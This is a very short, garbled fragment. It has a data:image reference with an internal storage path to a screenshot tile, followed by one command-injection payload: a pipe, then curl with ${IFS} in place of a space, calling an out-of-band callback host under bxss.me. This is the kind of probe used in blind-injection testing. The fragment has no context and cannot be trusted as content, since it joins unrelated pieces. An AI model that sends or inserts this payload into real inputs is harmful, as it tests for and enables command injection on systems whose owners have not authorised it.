
|curl${IFS}hitrzvmhwonigb6afb.bxss.me)